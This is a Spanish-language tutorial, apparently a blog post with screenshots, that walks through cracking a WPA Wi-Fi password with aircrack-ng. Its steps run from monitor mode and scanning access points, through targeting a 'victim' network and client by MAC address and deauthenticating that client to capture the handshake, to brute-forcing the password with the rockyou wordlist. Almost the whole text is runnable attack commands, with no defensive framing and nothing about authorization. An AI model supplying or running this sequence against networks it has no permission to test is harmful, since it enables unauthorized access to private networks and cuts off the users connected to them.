

1) Vemos nuestra interfaz de red wifi

iwconfig



2) Le cambiamos el ESSID para no complicarnos

sudo ip link set dev wlxb4b0240921e2 name wlan0

iwconfig



3) Eliminamos procesos ‘conflictivos’

sudo airmon-ng check kill



4) Iniciamos el modo monitor

sudo airmon-ng start wlan0

> El nombre de nuestra interface puede variar, en este caso se mantiene.



5) Escuchamos los Puntos de Acceso (AP)

sudo airodump-ng wlan0

- Mi_wifi AP victima

- FC:A6:21:D5:D8:17 - Mac

- 11 - Canal



6) Vemos los dispositivos del AP objetivo

sudo airodump-ng -c 11 --bssid FC:A6:21:D5:D8:17 -w save_prueba wlan0

En este caso hay un dispositivo movil conectado.

- 44:6D:6C:35:40:DB - Mac del Dispositivo dentro del AP Mi_Wifi



7) Desautenticamos al usuario del punto de acceso

sudo aireplay-ng --deauth 5 -a FC:A6:21:D5:D8:17 -c 44:6D:6C:35:40:DB wlan0

Tenemos el handshake, donde viaja ‘la contraseña cifrada’



- Listamos el reporte:

ls



8) Aplicamos fuerza bruta para obtener la contraseña

sudo aircrack-ng -w /usr/share/wordlists/rockyou.txt -b FC:A6:21:D5:D8:17 save_prueba-01.cap